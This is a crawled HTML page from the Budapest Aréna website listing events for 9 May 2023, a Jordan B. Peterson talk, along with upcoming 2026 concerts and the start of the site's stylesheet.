

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.budapestarena.hu/programok/20230509
body_size: 6622
content:
<!DOCTYPE HTML><!--[if lt IE 7 ]><html lang="" class="ie ie6 oldie"><![endif]--><!--[if IE 7 ]><html lang="" class="ie ie7 oldie"><![endif]--><!--[if IE 8 ]><html lang="" class="ie ie8 oldie"><![endif]--><!--[if (gte IE 9) ]><html lang="" class="ie"><![endif]--><!--[if !(IE) ]><!--><html lang=""><!--<![endif]--><head><base href="https://www.budapestarena.hu/" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><!-- force latest IE rendering engine & Chrome Frame --><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><title>Budapest Aréna</title><meta name="description" content="" /><meta name="keywords" content="" /><meta property="og:title" content="Budapest Aréna" /><meta property="og:description" content="" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" /><!-- favicon --><link rel="icon" type="image/png" href="https://www.budapestarena.hu/images/favicon/favicon.png" /><link rel="apple-touch-icon" sizes="57x57" href="https://www.budapestarena.hu/images/favicon/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://www.budapestarena.hu/images/favicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://www.budapestarena.hu/images/favicon/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.budapestarena.hu/images/favicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://www.budapestarena.hu/images/favicon/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.budapestarena.hu/images/favicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://www.budapestarena.hu/images/favicon/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.budapestarena.hu/images/favicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://www.budapestarena.hu/images/favicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" href="https://www.budapestarena.hu/images/favicon/favicon-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://www.budapestarena.hu/images/favicon/android-chrome-192x192.png" sizes="192x192"><link rel="icon" type="image/png" href="https://www.budapestarena.hu/images/favicon/favicon-96x96.png" sizes="96x96"><link rel="icon" type="image/png" href="https://www.budapestarena.hu/images/favicon/favicon-16x16.png" sizes="16x16"><link rel="manifest" href="https://www.budapestarena.hu/images/favicon/manifest.json"><meta name="msapplication-TileColor" content="#00abb5"><meta name="msapplication-TileImage" content="https://www.budapestarena.hu/images/favicon/mstile-144x144.png"><meta name="theme-color" content="#ffffff"><link type="text/css" rel="stylesheet" href="https://www.budapestarena.hu/css/main.css?d=1811220942" /><!--script type="text/javascript" src="https://www.budapestarena.hu/js/jquery-1.11.0.min.js"></script--><script src="https://code.jquery.com/jquery-1.10.0.min.js" integrity="sha256-2+LznWeWgL7AJ1ciaIG5rFP7GKemzzl+K75tRyTByOE=" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.budapestarena.hu/js/init.js"></script><!--[if lte IE 9]><script src="https://www.budapestarena.hu/js/ie.js"></script><![endif]--><script type="text/javascript" src="https://www.budapestarena.hu/js/jquery.iframetracker.js"></script><script type="text/javascript" src="https://www.budapestarena.hu/js/owl2/owl.carousel.min.js"></script><link type="text/css" rel="stylesheet" href="https://www.budapestarena.hu/js/owl2/owl.carousel.css" /><script src="//ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js"></script><script>
	  WebFont.load({
		google: { families: [ 'Alegreya+Sans:400,500,800:latin,latin-ext', 'Crimson+Text:500+700italic:latin' ] }
	  });
	  
	</script><link type="text/css" rel="stylesheet" href="https://www.budapestarena.hu/js/colorbox/colorbox.css" /><script type="text/javascript" src="https://www.budapestarena.hu/js/colorbox/jquery.colorbox-min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-83798116-1', 'auto');
  ga('send', 'pageview');

</script><!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent --><script type="text/javascript">
		var message = "A www.budapestarena.hu website felületén süti (cookie) fájlokat használ. Ezeket a fájlokat az Ön gépén tárolja a rendszer. A cookie-k személyek azonosítására nem alkalmasak, szolgáltatásaink biztosításához szükségesek. Az oldal használatával Ön beleegyezik a cookie-k használatába.";
		var buttonText = "Elfogadom";
				window.cookieconsent_options = {"message": message,"dismiss": buttonText,"learnMore":"","link":"","theme":"dark-bottom"};
	</script><script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script><!-- End Cookie Consent plugin --></head><body class="no-js"><div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&appId=1486110534995432&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><section class="header-wrapper clear"><header class="header page-inner clear"><a href="https://www.budapestarena.hu/" class="logo"><img src="https://www.budapestarena.hu/images/logo_sportarena_335_42.png" alt="Papp László SportAréna" /></a><!-- .logo --><div class="f-right"><div class="lang-selector"><div class="hide-on-responsive"><a href="?lang=hu" class="selected">Magyar</a><span class="separator">|</span><a href="?lang=en" >English</a></div><div class="show-on-responsive"><a href="?lang=hu" class="selected">HU</a><span class="separator">|</span><a href="?lang=en" >EN</a></div></div><!-- .lang-selector --><div class="search"><a href="javascript:;" class="toggle-search"></a><div class="search-input"><form method="post" action="kereses" name="search"><input type="text" name="search_string" id="search_string" /><input type="submit" value="Mehet" /><a href="javascript:;" class="close-search"></a></form></div></div><!-- .search --><a href="javascript:;" class="toggle-menu show-on-responsive"></a></div><!-- .f-right --></header><!-- .header --></section><!-- .header-wrapper --><section class="navigation-wrapper clear" id="navigation"><nav class="navigation page-inner clear" role="navigation"><a href="javascript:;" class="close-menu show-on-responsive"></a><ul class="nav"><li><a href="programok">Programok</a></li><li><a href="arena">Az Aréna</a><div class="subnav"><ul><li><a href="arena/nevadonkrol">Névadónkról</a></li><li><a href="arena/megkozelites-es-parkolas">Megközelítés és parkolás</a></li><li><a href="arena/tortenet">Történet</a></li><li><a href="arena/hazirend">Házirend</a></li><li><a href="arena/adatkezelesi-tajekoztatok">Adatkezelési tájékoztatók</a></li><li><a href="arena/kartyas-fizetes">Kártyás fizetés</a></li><li><a href="arena/repohar">Repohár info</a></li><li><a href="arena/gyik">GYIK</a></li></ul></div></li><li><a href="javascript:void(0)">Szolgáltatások</a><div class="subnav"><ul><li><a href="szolgaltatasok/rendezvenyszervezoknek">Rendezvényszervezőknek</a><div class="subnav"><ul><li><a href="szolgaltatasok/rendezvenyszervezoknek/altalanos-szolgaltatasok">Általános szolgáltatások</a></li></ul><ul><li><a href="szolgaltatasok/rendezvenyszervezoknek/altalanos-technikai-leiras">Általános technikai leírás</a></li></ul><ul><li><a href="szolgaltatasok/rendezvenyszervezoknek/technikai-szolgaltatasok">Technikai szolgáltatások</a></li></ul><ul><li><a href="szolgaltatasok/rendezvenyszervezoknek/feny-es-hangtechnika">Fény és Hangtechnika</a></li></ul><ul><li><a href="szolgaltatasok/rendezvenyszervezoknek/altalanos-berleti-feltetelek">Általános bérleti feltételek</a></li></ul></div></li><li><a href="szolgaltatasok/vallalati-ugyfeleknek">Vállalati ügyfeleknek</a><div class="subnav"><ul><li><a href="szolgaltatasok/vallalati-ugyfeleknek/paholyok">Páholyok</a></li></ul><ul><li><a href="szolgaltatasok/vallalati-ugyfeleknek/sky-restaurant-bar">SKY BAR</a></li></ul><ul><li><a href="szolgaltatasok/vallalati-ugyfeleknek/rendezvenyek">Rendezvények</a></li></ul><ul><li><a href="szolgaltatasok/vallalati-ugyfeleknek/konferenciak">Konferenciák</a></li></ul><ul><li><a href="szolgaltatasok/vallalati-ugyfeleknek/reklamfelulet">Reklámfelület</a></li></ul></div></li></ul></div></li><li><a href="galeriak">Galéria</a></li><li><a href="hirek/1">Hírek</a></li><li><a href="kapcsolat">Kapcsolat</a></li><li><a href="leiras/jegyiroda">Jegyiroda</a></li><li><a href="arena/gyik">GYIK</a></li></ul><ul class="social"><li><a href="https://www.facebook.com/BudapestArena" target="_blank" class="icon-fb"><img src="images/icon_fb_10_22.png" alt="" /> Facebook</a></li><!--<li><a href="https://plus.google.com/108191776831978832535/about" target="_blank" class="icon-gplus"><img src="images/icon_gplus_28_22.png" alt="" /> Google+</a></li> --><li><a href="https://www.youtube.com/channel/UCv99wRexPPhC8EjkRD48UBA" target="_blank" class="icon-youtube"><img src="images/icon_youtube_28_20.png" alt="" /> Youtube</a></li><li><a href="http://instagram.com/budapestarena/" target="_blank" class="icon-insta"><img src="images/icon_insta_23_23.png" alt="" /> Instagram</a></li></ul></nav><!-- .navigation --></section><!-- .navigation-wrapper --><section class="content-wrapper clear"><script>
        $(document).ready(function(){

            $('#kategoriaform').on('change', function(){
                $(this).submit();
            });

        });
    </script><div class="page-inner clear content-inner-wrapper"><div class="breadcrumbs clear"><a href="">Főoldal</a><a >Programok</a></div><!-- .breadcrumbs --></div><!-- .content-inner-wrapper --><div class="daypicker-owrapper clear"><section class="daypicker-wrapper clear"><a onclick="changeCalendar(1680300000);return false;" class="daypicker-prev" style="cursor: pointer"></a><span class="month">2023 május</span><span class="day " >1</span><span class="day " >2</span><span class="day " >3</span><span class="day " >4</span><a href="programok/20230505" class="" >5</a><span class="day " >6</span><span class="day " >7</span><a href="programok/20230508" class="" >8</a><a href="programok/20230509" class="current" >9</a><span class="day " >10</span><span class="day " >11</span><span class="day " >12</span><a href="programok/20230513" class="" >13</a><a href="programok/20230514" class="" >14</a><span class="day " >15</span><a href="programok/20230516" class="" >16</a><a href="programok/20230517" class="" >17</a><span class="day " >18</span><span class="day " >19</span><span class="day " >20</span><a href="programok/20230521" class="" >21</a><a href="programok/20230522" class="" >22</a><span class="day " >23</span><span class="day " >24</span><span class="day " >25</span><span class="day " >26</span><span class="day " >27</span><span class="day " >28</span><span class="day " >29</span><span class="day " >30</span><span class="day " >31</span><a onclick="changeCalendar(1686434400);return false;" class="daypicker-next" style="cursor: pointer"></a></section><!-- .daypicker-wrapper --><script>

    function changeCalendar(date){
        
            $.ajax({
                url : '',
                type: "POST",
                data : {date: date },
                success: function(data){
                    //console.log(data);
                    $('.daypicker-owrapper').html(data);
                }
            });

    }
</script></div><!-- .daypicker-owrapper --><div class="page-inner clear content-inner-wrapper pt-20"><div class="content-col"><div class="filter-row clear"><form method="post" action="programok" id="kategoriaform"><div class="column"><div class="form-row"><select id="event-type" name="kategoria"><option value="0" >Minden program</option><option value="19" >Zenei program</option><option value="20" >Sportesemény</option><option value="21" >Konferencia</option><option value="22" >Kiállítás</option><option value="23" >Családi program</option><option value="24" >Közlemény</option><option value="25" >Tánc</option></select></div></div><!-- .column --><div class="column"><a href="programok/20230509?order=abcasc" class="order-by none">ABC Sorrendben</a><!--
                                    asc
                                desc
                                none
                            --></div><!-- .column --><div class="column"><a href="programok/20230509?order=datedesc" class="order-by asc">Dátum szerint</a></div><!-- .column --></form></div><!-- .filter-row --><section class="event-list clear"><article class="event-item clear"><a class="event-img adopt-height" href="program/dr-jordan-b-peterson-live-in-budapest" data-ratio="0.5625"><img src="https://www.budapestarena.hu/thumbnails/542/371/img/programok/cropped_peterson.jpg" alt="Dr. Jordan B. Peterson: Live in Budapest" data-width="0" data-height="0" /></a><!-- .event-img --><div class="event-param"><h3 class="event-title"><a href="program/dr-jordan-b-peterson-live-in-budapest">Dr. Jordan B. Peterson: Live in Budapest</a></h3><div class="event-type">Konferencia</div></div><!-- .event-param --></article><!-- .event-item --></section><!-- .event-list --><div class="pager clear"></div><!-- .pager --><br /><a href="programok?archiv=1" class="btn-download">Archiv</a><br /><br /></div><!-- .content-col --><div class="sidebar-col"><div class="teaser-wrapper clear in-sidebar"><article class="teaser-box clear"><div class="ticket-box"><div class="ticket-programme-carousel"><div class="tp-carousel"><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/ismeros-arcok-1" class="tp-title">Ismerős Arcok</a><div class="tp-date">2026/ január/ 24/ szombat</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/architects" class="tp-title">Architects</a><div class="tp-date">2026/ január/ 27/ kedd</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/lorna-shore-whitechapel-shadow-of-intent-humanity-s-last-breath" class="tp-title">LORNA SHORE, Whitechapel, Shadow of Intent, Humanity's Last Breath</a><div class="tp-date">2026/ január/ 29/ csütörtök</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/parno-graszt-aurevoir" class="tp-title">PARNO GRASZT / AUREVOIR</a><div class="tp-date">2026/ január/ 31/ szombat</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/byealex-es-a-slepp-sypmhonic-arena" class="tp-title">ByeAlex és a Slepp - Sypmhonic Aréna</a><div class="tp-date">2026/ február/ 07/ szombat</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/bsw-20" class="tp-title">BSW 20</a><div class="tp-date">2026/ február/ 13/ péntek</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/hooligans-30-eves-jubileumi-koncert" class="tp-title">HOOLIGANS 30 ÉVES JUBILEUMI KONCERT</a><div class="tp-date">2026/ február/ 14/ szombat</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/dr-jordan-b-peterson-1" class="tp-title">Dr. Jordan B. Peterson</a><div class="tp-date">2026/ február/ 15/ vasárnap</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/ruzsa-magdi-2026" class="tp-title">Rúzsa Magdi 2026</a><div class="tp-date">2026/ február/ 20/ péntek</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div><div class="slide clear"><div class="tp-table"><div class="tp-cell"><a href="program/konyhakiallitas-2026" class="tp-title">Konyhakiállítás 2026</a><div class="tp-date">2026/ február/ 27/ péntek</div></div></div><a href="" class="btn-ticket"><span>Jegyvásárlás</span></a></div></div></div><!-- .ticket-programme-carousel --></div><!-- .ticket-box --></article><!-- .teaser-box --><article class="teaser-box clear"><div class="row clear hide-on-responsive"><a href="program/programpdf" target="_blank"  class="btn-programme teaser-button"><span>Letölthető</span>Programajánló</a></div><!-- .hide-on-responisive --><div class="show-on-responsive"><a href="program/programpdf" target="_blank" class="btn-programme teaser-button"><span>Letölthető</span>Programajánló</a></div><!-- .show-on-responsive --></article><!-- .teaser-box --><article class="teaser-box clear show-on-responsive"><a href="arena/megkozelites-es-parkolas/akadalymentes-eleres" class="btn-accessibleroute">
                                Akadálymentes megközelíthetőség
                        </a></article><article class="teaser-box"><a ><figure class="teaser-img"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10781.615157031556!2d19.105718!3d47.501527!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9677a09d1914c670!2sPapp+L%C3%A1szl%C3%B3+Budapest+Sportar%C3%A9na!5e0!3m2!1shu!2srs!4v1415788743065" width="100%" height="300" frameborder="0" style="border:0" class="adopt-height" data-ratio="0.3822"></iframe><span class="teaser-tcell"><span class="teaser-title">Térkép</span></span></figure><span class="teaser-subtitle"><span class="h">Könnyű megközelíthetőség</span></span></a></article><!-- .teaser-box --><article class="teaser-box"><a href="szolgaltatasok/vallalati-ugyfeleknek/rendezvenyek"><figure class="teaser-img"><img src="images/programok.png" alt="Rendezvény szolgáltatás" /><span class="teaser-tcell"><span class="teaser-title">Rendezvény szolgáltatás</span></span></figure><span class="teaser-subtitle"><span class="h">Teljeskörű szervezés</span></span></a></article><!-- .teaser-box --></div><!-- .teaser-wrapper --></div><!-- .sidebar-col --></div><!-- .content-inner-wrapper --><section class="footer-wrapper clear"><footer class="footer page-inner clear"><!-- STATIC FOOTER - NON RESPONSIVE --><div class="clear hide-on-responsive"><article class="footer-col"><header class="footer-header"><h4>az Aréna</h4></header><!-- .footer-header --><ul><li><a href="arena/nevadonkrol">Névadónkról</a></li><li><a href="arena/megkozelites-es-parkolas">Megközelítés és parkolás</a></li><li><a href="arena/tortenet">Történet</a></li><li><a href="arena/hazirend">Házirend</a></li><li><a href="arena/adatkezelesi-tajekoztatok">Adatkezelési tájékoztatók</a></li><li><a href="arena/kartyas-fizetes">Kártyás fizetés</a></li><li><a href="arena/repohar">Repohár info</a></li><li><a href="arena/gyik">GYIK</a></li></ul></article><!-- .footer-col --><article class="footer-col"><header class="footer-header"><h4>közelgő Programok</h4></header><!-- .footer-header --><ul class="programme-list"><li><a href="program/ismeros-arcok-1">Ismerős Arcok <span class="param">- 2026 jan. 24., szombat</span></a></li><li><a href="program/architects">Architects <span class="param">- 2026 jan. 27., kedd</span></a></li><li><a href="program/lorna-shore-whitechapel-shadow-of-intent-humanity-s-last-breath">LORNA SHORE, Whitechapel, Shadow of Intent, Humanity&#039;s Last Breath <span class="param">- 2026 jan. 29., csütörtök</span></a></li><li><a href="program/parno-graszt-aurevoir">PARNO GRASZT / AUREVOIR <span class="param">- 2026 jan. 31., szombat</span></a></li><li><a href="program/byealex-es-a-slepp-sypmhonic-arena">ByeAlex és a Slepp - Sypmhonic Aréna <span class="param">- 2026 feb. 07., szombat</span></a></li></ul></article><!-- .footer-col --><article class="footer-col"><header class="footer-header"><h4>Szolgáltatások</h4></header><!-- .footer-header --><ul><li><a href="szolgaltatasok/vallalati-ugyfeleknek/paholyok">Páholyok</a></li><li><a href="szolgaltatasok/vallalati-ugyfeleknek/sky-restaurant-bar">SKY BAR</a></li><li><a href="szolgaltatasok/vallalati-ugyfeleknek/rendezvenyek">Rendezvények</a></li><li><a href="szolgaltatasok/rendezvenyszervezoknek/altalanos-szolgaltatasok">Általános szolgáltatások</a></li><li><a href="szolgaltatasok/rendezvenyszervezoknek/altalanos-technikai-leiras">Általános technikai leírás</a></li><li><a href="szolgaltatasok/rendezvenyszervezoknek/technikai-szolgaltatasok">Technikai szolgáltatások</a></li><li><a href="szolgaltatasok/rendezvenyszervezoknek/feny-es-hangtechnika">Fény és Hangtechnika</a></li><li><a href="szolgaltatasok/vallalati-ugyfeleknek/konferenciak">Konferenciák</a></li><li><a href="szolgaltatasok/rendezvenyszervezoknek/altalanos-berleti-feltetelek">Általános bérleti feltételek</a></li><li><a href="szolgaltatasok/vallalati-ugyfeleknek/reklamfelulet">Reklámfelület</a></li></ul></article><!-- .footer-col --><article class="footer-col"><header class="footer-header"><h4>Kövess minket!</h4></header><!-- .footer-header --><div class="social-links clear"><ul><li><a href="https://www.facebook.com/BudapestArena" target="_blank"><img src="https://www.budapestarena.hu/images/icon_fb_10_21_grey.png" alt="" /></a></li><!--<li><a href="https://plus.google.com/108191776831978832535/about"><img src="https://www.budapestarena.hu/images/icon_gplus_26_21_grey.png" alt="" /></a></li>--><li><a href="https://www.youtube.com/channel/UCv99wRexPPhC8EjkRD48UBA"><img src="https://www.budapestarena.hu/images/icon_youtube_27_19_grey.png" alt="" /></a></li><li><a href="http://instagram.com/budapestarena/"><img src="https://www.budapestarena.hu/images/icon_insta_23_23_grey.png" alt="" /></a></li></ul></div><!-- .social-links --><!--
						<h5 class="title">hirlevél</h5><div class="newsletter-signup"><form method="get" action="https://budapestarena.jegy.hu/user/newsletter" name="newsletter" target="_blank"><div class="input-wrap"><input type="text" id="nl_signup" name="addr" placeholder="E-mail címem" /></div> --><!-- .input-wrap --><!-- <input type="submit" name="hirlevelsubmit" value="Feliratkozom!" /></form></div> --><!-- .newsletter-signup --></article><!-- .footer-col --></div><!-- .static footer --><!-- EOF: STATIC FOOTER --><!-- RESPONSIVE FOOTER --><div class="clear show-on-responsive"><header class="title"><h4>Kövess minket!</h4></header><!-- .footer-header --><div class="social-links clear"><ul><li><a href="https://www.facebook.com/BudapestArena" target="_blank"><img src="https://www.budapestarena.hu/images/icon_fb_big_29_60.png" alt="" /></a></li><li><a href="http://instagram.com/budapestarena/" target="_blank"><img src="https://www.budapestarena.hu/images/icon_insta_big_67_66.png" alt="" /></a></li><!--<li><a href="https://plus.google.com/108191776831978832535/about" target="_blank"><img src="https://www.budapestarena.hu/images/icon_gplus_big_75_60.png" alt="" /></a></li> --><li><a href="https://www.youtube.com/channel/UCv99wRexPPhC8EjkRD48UBA" target="_blank"><img src="https://www.budapestarena.hu/images/icon_youtube_big_78_55.png" alt="" /></a></li></ul></div><!-- .social-links --></div><!-- .responsive footer --><!-- EOF: RESPONSIVE FOOTER --><div class="bottom-row clear"><div class="f-left"></div><!-- .f-left --><div class="f-right">
						COPYRIGHT &copy; papp lászló budapest sportaréna, 2014-2015
					</div></div><!-- .bottom-row --></footer><!-- .footer --></section><!-- .footer-wrapper --></section><!-- .content-wrapper --><div id="wpoverlay"></div><!-- #wpoverlay --><div id="wploader"></div><!-- #wploader --><div id="wpmodal"><div id="wpmodal-content"></div><a href="javascript:;" class="btn-close-modal" onclick="closeWPModal(); return false;"></a></div><!-- #wpmodal --><script type="text/javascript">
			
				$("body").on('click', '.close-extra', function(ev){
					ev.preventDefault();
					$(".alert-box-rendkivuli-koylemeny").hide();
					$('body').css('overflow','auto');


				});

				$("body").on('click', '.close-simple', function(ev){
					ev.preventDefault();
					$(".alert-box-koylemeny").hide();
					$('body').css('overflow','auto');
				});
	
				function setCookie(cname, cvalue, exdays)
				{
					var d = new Date();
					d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
					var expires = "expires="+d.toGMTString();							
		
					document.cookie = cname + "=" + escape(cvalue) + "; " + expires + ";domain=.budapestarena.hu;path=/";
					document.cookie = cname + "=" + escape(cvalue) + "; " + expires + ";domain=.budapestarena.webapix.hu;path=/";
				}
				
				function getCookie(cname)
				{
					var name = cname + "=";
					var ca = document.cookie.split(';');
				
					for (i = 0; i < ca.length; i++) {
						var c = ca[i].trim();
						
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
		
					return "";
				}
				
				function checkCookie(cname)
				{
					var cookie = getCookie(cname);
					if (cookie != "") {
						return true;
					} else {
						return false;
					}
				}
				
				$(document).ready(function(e) {

				
					if ( !checkCookie('terminateAlertBox') ) {
						setCookie('terminateAlertBox', 'true', '7');
						$(".alert-box-koylemeny").show();
					}

					
									  /*  if ( !checkCookie('extraordinaryAlertBox') ) {
											setCookie('extraordinaryAlertBox', 'true', '7');

										}
					*/
					
					$('body').on('click','.alert-box .more', function(ev){$('body').css('overflow','auto');})
				});
			</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.budapestarena.hu/css/main.css?d=1811220942
body_size: 38274
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}:focus{outline:0}body{line-height:1;color:black;background:white}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}b,strong{font-weight:bold}em{font-style:italic}.clear:before,.clear:after{content:"";display:table}.clear:after{clear:both}.clear{zoom:1}* html{font-size:81.25%}html{font-size:13px;line-height:1.23077em}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#fancybox-wrap,#fancybox-wrap *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}b,strong{font-weight:bold}em,i{font-style:italic}.inline-block{display:inline-block !important;zoom:1;*display:inline !important;margin:0 auto}.transform{text-transform:uppercase}.transition,.plain-text a,.header-wrapper .header .search .toggle-search,.toggle-wrap .toggle-header>*:after{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.transitionShort{-webkit-transition:all 0.2s cubic-bezier(0.25, 0.25, 0.015, 0.985);-moz-transition:all 0.2s cubic-bezier(0.25, 0.25, 0.015, 0.985);-o-transition:all 0.2s cubic-bezier(0.25, 0.25, 0.015, 0.985);transition:all 0.2s cubic-bezier(0.25, 0.25, 0.015, 0.985)}.transitionCat{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}html{background:#000}.owl-prev,.owl-next{text-align:left;text-indent:-9999px}body{font-family:'Alegreya Sans', Arial, sans-serif;font-weight:500;background:#ffffff;font-size:16px}a{text-decoration:none}.t-indent{text-align:left;text-indent:-9999px}.f-left{float:left !important}.f-right{float:right !important}.a-left{text-align:left}.a-right{text-align:right}.a-justify{text-align:justify}.a-center{text-align:center}.c-left{clear:left}.c-right{clear:right}.c-both{clear:both}.page-inner{max-width:1000px;padding-left:20px;padding-right:20px;margin:auto;position:relative}.page-inner.header,.page-inner.footer,.page-inner.navigation{padding-left:10px !important;padding-right:10px !important}@media screen and (max-width: 1020px){.hide-on-responsive{display:none}}.show-on-responsive{display:none}@media screen and (max-width: 1020px){.show-on-responsive{display:block}}.mb-0{margin-bottom:0px !important}.mb-5{margin-bottom:5px !important}.mb-10{margin-bottom:10px !important}.mb-15{margin-bottom:15px !important}.mb-20{margin-bottom:20px !important}.mb-25{margin-bottom:25px !important}.mb-30{margin-bottom:30px !important}.mb-35{margin-bottom:35px !important}.mb-40{margin-bottom:40px !important}.mb-45{margin-bottom:45px !important}.mb-50{margin-bottom:50px !important}.mb-55{margin-bottom:55px !important}.mb-60{margin-bottom:60px !important}.mb-65{margin-bottom:65px !important}.mb-70{margin-bottom:70px !important}.mb-75{margin-bottom:75px !important}.mb-80{margin-bottom:80px !important}.mb-85{margin-bottom:85px !important}.mb-90{margin-bottom:90px !important}.mb-95{margin-bottom:95px !important}.mb-100{margin-bottom:100px !important}.mt-0{margin-top:0px !important}.mt-5{margin-top:5px !important}.mt-10{margin-top:10px !important}.mt-15{margin-top:15px !important}.mt-20{margin-top:20px !important}.mt-25{margin-top:25px !important}.mt-30{margin-top:30px !important}.mt-35{margin-top:35px !important}.mt-40{margin-top:40px 